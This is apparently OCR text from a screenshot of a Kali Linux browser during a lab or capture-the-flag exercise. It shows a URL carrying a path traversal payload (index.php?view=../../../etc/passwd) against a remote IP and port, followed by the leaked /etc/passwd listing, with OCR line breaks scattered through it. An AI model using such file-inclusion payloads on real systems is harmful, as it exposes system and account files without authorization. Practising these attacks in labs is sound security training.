 83.136.254.199:44949/index.php?view=../../../../../../../../../../../../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time